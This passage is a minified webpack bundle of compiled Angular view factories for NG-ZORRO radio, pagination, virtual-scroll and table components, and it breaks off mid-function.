(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{UO0F:function(l,n,e){"use strict";e.d(n,"a",(function(){return t})),e.d(n,"d",(function(){return i})),e.d(n,"c",(function(){return a})),e.d(n,"f",(function(){return o})),e.d(n,"b",(function(){return d})),e.d(n,"e",(function(){return r}));var u=e("CcnG"),t=(e("J+Fg"),e("Ip0R"),e("gIcY"),e("lLAP"),u["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function i(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{inputElement:0}),(l()(),u["\u0275eld"](1,0,null,null,2,"span",[["class","ant-radio-button"]],[[2,"ant-radio-button-checked",null],[2,"ant-radio-button-disabled",null]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,[[1,0],["inputElement",1]],null,0,"input",[["class","ant-radio-button-input"],["type","radio"]],[[8,"disabled",0],[8,"checked",0],[1,"name",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"span",[["class","ant-radio-button-inner"]],null,null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),u["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,1,0,e.checked,e.nzDisabled),l(n,2,0,e.nzDisabled,e.checked,e.name)}))}var a=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function o(l){return u["\u0275vid"](2,[u["\u0275ncd"](null,0)],null,null)}var d=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function r(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{inputElement:0}),(l()(),u["\u0275eld"](1,0,null,null,2,"span",[["class","ant-radio"]],[[2,"ant-radio-checked",null],[2,"ant-radio-disabled",null]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,[[1,0],["inputElement",1]],null,0,"input",[["class","ant-radio-input"],["type","radio"]],[[8,"disabled",0],[8,"checked",0],[1,"name",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"span",[["class","ant-radio-inner"]],null,null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),u["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,1,0,e.checked,e.nzDisabled),l(n,2,0,e.nzDisabled,e.checked,e.name)}))}},ZTLX:function(l,n,e){"use strict";e.d(n,"a",(function(){return c})),e.d(n,"b",(function(){return M}));var u=e("CcnG"),t=(e("KMFx"),e("Ip0R")),i=e("gIcY"),a=(e("eDkP"),e("Fzqc"),e("28A0"),e("dWZg")),o=(e("4c35"),e("qAlS"),e("y9Pr")),d=(e("zC/G"),e("n8Rd"),e("xouH")),r=e("7FkJ"),c=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function f(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"left")}),null)}function p(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"right")}),null)}function g(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.parent.context.page)}))}function s(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,f)),u["\u0275did"](1,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,p)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,g)),u["\u0275did"](5,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,1,0,"pre"===n.context.$implicit),l(n,3,0,"next"===n.context.$implicit),l(n,5,0,"page"==n.context.$implicit)}),null)}function m(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function z(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function v(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,13,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"li",[["class","ant-pagination-prev"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,m)),u["\u0275did"](3,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](4,{$implicit:0}),(l()(),u["\u0275eld"](5,0,null,null,4,"li",[["class","ant-pagination-simple-pager"]],[[1,"title",0]],null,null,null,null)),(l()(),u["\u0275eld"](6,0,[["simplePagerInput",1]],null,0,"input",[["size","3"]],[[8,"disabled",0],[8,"value",0]],[[null,"keydown.enter"]],(function(l,n,e){var t=!0;return"keydown.enter"===n&&(t=!1!==l.component.handleKeyDown(e,u["\u0275nov"](l,6),!1)&&t),t}),null,null)),(l()(),u["\u0275eld"](7,0,null,null,1,"span",[["class","ant-pagination-slash"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["/"])),(l()(),u["\u0275ted"](9,null,[" "," "])),(l()(),u["\u0275eld"](10,0,null,null,3,"li",[["class","ant-pagination-next"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,z)),u["\u0275did"](12,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](13,{$implicit:0})],(function(l,n){var e=n.component,u=l(n,4,0,"pre");l(n,3,0,u,e.itemRender);var t=l(n,13,0,"next");l(n,12,0,t,e.itemRender)}),(function(l,n){var e=n.component;l(n,1,0,e.locale.prev_page,e.isFirstIndex),l(n,5,0,e.nzPageIndex+"/"+e.lastIndex),l(n,6,0,e.nzDisabled,e.nzPageIndex),l(n,9,0,e.lastIndex),l(n,10,0,e.locale.next_page,e.isLastIndex)}))}function C(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function R(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-total-text"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,C)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,range:1})],(function(l,n){var e=n.component,u=l(n,3,0,e.nzTotal,e.ranges);l(n,2,0,u,e.nzShowTotal)}),null)}function h(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function I(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function T(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"li",[["class","ant-pagination-jump-prev"]],[[1,"title",0]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-5)&&u),u}),null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,4,"div",[["class","ant-pagination-item-container"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"i",[["class","ant-pagination-item-link-icon"],["nz-icon",""],["nzType","double-left"]],null,null,null,null,null)),u["\u0275did"](4,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[["class","ant-pagination-item-ellipsis"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["\u2022\u2022\u2022"]))],(function(l,n){l(n,4,0,"double-left")}),(function(l,n){l(n,0,0,n.component.locale.prev_5)}))}function w(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function b(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpPage(l.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,w)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,page:1})],(function(l,n){var e=n.component,u=l(n,3,0,"page",n.context.$implicit);l(n,2,0,u,e.itemRender)}),(function(l,n){l(n,0,0,n.context.$implicit,n.component.nzPageIndex===n.context.$implicit)}))}function k(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"li",[["class","ant-pagination-jump-next ant-pagination-item-link-icon"]],[[1,"title",0]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(5)&&u),u}),null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,4,"div",[["class","ant-pagination-item-container"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"i",[["class","ant-pagination-item-link-icon"],["nz-icon",""],["nzType","double-right"]],null,null,null,null,null)),u["\u0275did"](4,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[["class","ant-pagination-item-ellipsis"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["\u2022\u2022\u2022"]))],(function(l,n){l(n,4,0,"double-right")}),(function(l,n){l(n,0,0,n.component.locale.next_5)}))}function x(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function O(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(u=!1!==t.jumpPage(t.lastIndex)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,x)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,page:1})],(function(l,n){var e=n.component,u=l(n,3,0,"page",e.lastIndex);l(n,2,0,u,e.itemRender)}),(function(l,n){var e=n.component;l(n,0,0,e.lastIndex,e.isLastIndex)}))}function S(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function V(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-option",[],null,null,null,r.c,r.a)),u["\u0275did"](1,573440,[[2,4]],0,d.c,[],{nzLabel:[0,"nzLabel"],nzValue:[1,"nzValue"]},null)],(function(l,n){l(n,1,0,n.context.$implicit+" "+n.component.locale.items_per_page,n.context.$implicit)}),null)}function y(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-option",[],null,null,null,r.c,r.a)),u["\u0275did"](1,573440,[[2,4]],0,d.c,[],{nzLabel:[0,"nzLabel"],nzValue:[1,"nzValue"]},null)],(function(l,n){var e=n.component;l(n,1,0,e.nzPageSize+" "+e.locale.items_per_page,e.nzPageSize)}),null)}function N(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,12,"nz-select",[["class","ant-pagination-options-size-changer"]],[[2,"ant-select-lg",null],[2,"ant-select-sm",null],[2,"ant-select-enabled",null],[2,"ant-select-no-arrow",null],[2,"ant-select-disabled",null],[2,"ant-select-allow-clear",null],[2,"ant-select-open",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).toggleDropDown()&&t),"ngModelChange"===n&&(t=!1!==i.onPageSizeChange(e)&&t),t}),r.d,r.b)),u["\u0275prd"](512,null,d.i,d.i,[]),u["\u0275did"](2,5488640,null,2,d.g,[u.Renderer2,d.i,u.ChangeDetectorRef,a.a,u.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzDisabled:[1,"nzDisabled"]},null),u["\u0275qud"](603979776,2,{listOfNzOptionComponent:1}),u["\u0275qud"](603979776,3,{listOfNzOptionGroupComponent:1}),u["\u0275prd"](1024,null,i.n,(function(l){return[l]}),[d.g]),u["\u0275did"](6,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,i.o,null,[i.r]),u["\u0275did"](8,16384,null,0,i.p,[[4,i.o]],null,null),(l()(),u["\u0275and"](16777216,null,0,1,null,V)),u["\u0275did"](10,278528,null,0,t.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,y)),u["\u0275did"](12,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzSize,e.nzDisabled),l(n,6,0,e.nzPageSize),l(n,10,0,e.nzPageSizeOptions),l(n,12,0,e.showAddOption)}),(function(l,n){l(n,0,1,["large"===u["\u0275nov"](n,2).nzSize,"small"===u["\u0275nov"](n,2).nzSize,!u["\u0275nov"](n,2).nzDisabled,!u["\u0275nov"](n,2).nzShowArrow,u["\u0275nov"](n,2).nzDisabled,u["\u0275nov"](n,2).nzAllowClear,u["\u0275nov"](n,2).open,u["\u0275nov"](n,8).ngClassUntouched,u["\u0275nov"](n,8).ngClassTouched,u["\u0275nov"](n,8).ngClassPristine,u["\u0275nov"](n,8).ngClassDirty,u["\u0275nov"](n,8).ngClassValid,u["\u0275nov"](n,8).ngClassInvalid,u["\u0275nov"](n,8).ngClassPending])}))}function P(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"div",[["class","ant-pagination-options-quick-jumper"]],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,[" "," "])),(l()(),u["\u0275eld"](2,0,[["quickJumperInput",1]],null,0,"input",[],[[8,"disabled",0]],[[null,"keydown.enter"]],(function(l,n,e){var t=!0;return"keydown.enter"===n&&(t=!1!==l.component.handleKeyDown(e,u["\u0275nov"](l,2),!0)&&t),t}),null,null)),(l()(),u["\u0275ted"](3,null,[" "," "]))],null,(function(l,n){var e=n.component;l(n,1,0,e.locale.jump_to),l(n,2,0,e.nzDisabled),l(n,3,0,e.locale.page)}))}function D(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"div",[["class","ant-pagination-options"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,N)),u["\u0275did"](2,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,P)),u["\u0275did"](4,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzShowSizeChanger),l(n,4,0,e.nzShowQuickJumper)}),null)}function F(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,R)),u["\u0275did"](1,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](2,0,null,null,3,"li",[["class","ant-pagination-prev"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,h)),u["\u0275did"](4,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](5,{$implicit:0}),(l()(),u["\u0275eld"](6,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(u=!1!==t.jumpPage(t.firstIndex)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,I)),u["\u0275did"](8,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](9,{$implicit:0,page:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,T)),u["\u0275did"](11,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,b)),u["\u0275did"](13,278528,null,0,t.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,k)),u["\u0275did"](15,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,O)),u["\u0275did"](17,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](18,0,null,null,3,"li",[["class","ant-pagination-next"]],[[8,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,S)),u["\u0275did"](20,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](21,{$implicit:0}),(l()(),u["\u0275and"](16777216,null,null,1,null,D)),u["\u0275did"](23,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzShowTotal);var u=l(n,5,0,"pre");l(n,4,0,u,e.itemRender);var t=l(n,9,0,"page",e.firstIndex);l(n,8,0,t,e.itemRender),l(n,11,0,e.lastIndex>9&&e.nzPageIndex-3>e.firstIndex),l(n,13,0,e.pages),l(n,15,0,e.lastIndex>9&&e.nzPageIndex+3<e.lastIndex),l(n,17,0,e.lastIndex>0&&e.lastIndex!==e.firstIndex);var i=l(n,21,0,"next");l(n,20,0,i,e.itemRender),l(n,23,0,e.nzShowQuickJumper||e.nzShowSizeChanger)}),(function(l,n){var e=n.component;l(n,2,0,e.locale.prev_page,e.isFirstIndex),l(n,6,0,e.firstIndex,e.isFirstIndex),l(n,18,0,e.locale.next_page,e.isLastIndex)}))}function E(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"ul",[["class","ant-pagination"]],[[2,"ant-table-pagination",null],[2,"ant-pagination-simple",null],[2,"ant-pagination-disabled",null],[2,"mini",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,v)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["normalTemplate",2]],null,0,null,F))],(function(l,n){l(n,3,0,n.component.nzSimple,u["\u0275nov"](n,4))}),(function(l,n){var e=n.component;l(n,1,0,e.nzInTable,e.nzSimple,e.nzDisabled,"small"===e.nzSize&&!e.nzSimple)}))}function M(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{nzItemRenderChild:0}),(l()(),u["\u0275and"](0,[[1,2],["renderItemTemplate",2]],null,0,null,s)),(l()(),u["\u0275and"](16777216,null,null,1,null,E)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.nzHideOnSinglePage&&e.nzTotal>e.nzPageSize||e.nzTotal&&!e.nzHideOnSinglePage)}),null)}},v67d:function(l,n,e){"use strict";var u=e("CcnG"),t=e("ZLNL"),i=e("EdU/"),a=e("Ip0R"),o=e("gIcY"),d=(e("M2Lx"),e("eDkP")),r=e("Fzqc"),c=e("dWZg"),f=e("zC/G"),p=e("y9Pr"),g=e("08s3"),s=(e("4c35"),e("qAlS")),m=e("bQgi"),z=e("J+Fg"),v=e("els3"),C=e("6dbk"),R=e("28A0"),h=e("n8Rd"),I=(e("xouH"),e("KMFx")),T=e("hlDO"),w=u["\u0275crt"]({encapsulation:2,styles:["cdk-virtual-scroll-viewport{display:block;position:relative;overflow:auto;contain:strict;transform:translateZ(0);will-change:scroll-position;-webkit-overflow-scrolling:touch}.cdk-virtual-scroll-content-wrapper{position:absolute;top:0;left:0;contain:content}[dir=rtl] .cdk-virtual-scroll-content-wrapper{right:0;left:auto}.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper{min-height:100%}.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>dl:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>ol:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>table:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>ul:not([cdkVirtualFor]){padding-left:0;padding-right:0;margin-left:0;margin-right:0;border-left-width:0;border-right-width:0;outline:0}.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper{min-width:100%}.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>dl:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>ol:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>table:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>ul:not([cdkVirtualFor]){padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0;border-top-width:0;border-bottom-width:0;outline:0}.cdk-virtual-scroll-spacer{position:absolute;top:0;left:0;height:1px;width:1px;transform-origin:0 0}[dir=rtl] .cdk-virtual-scroll-spacer{right:0;left:auto;transform-origin:100% 0}"],data:{}});function b(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{_contentWrapper:0}),(l()(),u["\u0275eld"](1,0,[[1,0],["contentWrapper",1]],null,1,"div",[["class","cdk-virtual-scroll-content-wrapper"]],null,null,null,null,null)),u["\u0275ncd"](null,0),(l()(),u["\u0275eld"](3,0,null,null,0,"div",[["class","cdk-virtual-scroll-spacer"]],[[4,"width",null],[4,"height",null]],null,null,null,null))],null,(function(l,n){var e=n.component;l(n,3,0,e._totalContentWidth,e._totalContentHeight)}))}var k=e("t4eL"),x=e("ZYjt"),O=e("ZTLX"),S=e("NVjP"),V=e("9iie"),y=e("lLAP"),N=e("ZYCi"),P=e("UO0F");e.d(n,"a",(function(){return D})),e.d(n,"e",(function(){return zl})),e.d(n,"b",(function(){return vl})),e.d(n,"f",(function(){return Tl})),e.d(n,"c",(function(){return wl})),e.d(n,"g",(function(){return $l})),e.d(n,"d",(function(){return ql})),e.d(n,"h",(function(){return Wl}));var D=u["\u0275crt"]({encapsulation:2,styles:["\n      nz-table {\n        display: block;\n      }\n\n      cdk-virtual-scroll-viewport.ant-table-body {\n        overflow-y: scroll;\n      }\n    "],data:{}});function F(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"left")}),null)}function E(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"right")}),null)}function M(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.parent.context.page)}))}function $(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,F)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,E)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,M)),u["\u0275did"](5,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,1,0,"pre"===n.context.$implicit),l(n,3,0,"next"===n.context.$implicit),l(n,5,0,"page"==n.context.$implicit)}),null)}function q(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"col",[],[[4,"width",null],[4,"minWidth",null]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit,n.context.$implicit)}))}function H(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"col",[],[[4,"width",null],[4,"minWidth",null]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit.nzWidth,n.context.$implicit.nzWidth)}))}function L(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,H)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.listOfNzThComponent)}),null)}function j(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"colgroup",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,q)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,L)),u["\u0275did"](4,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzWidthConfig),l(n,4,0,e.nzWidthConfig&&!e.nzWidthConfig.length||!e.nzWidthConfig)}),null)}function W(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function _(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function B(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"thead",[["class","ant-table-thead"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,_)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){var 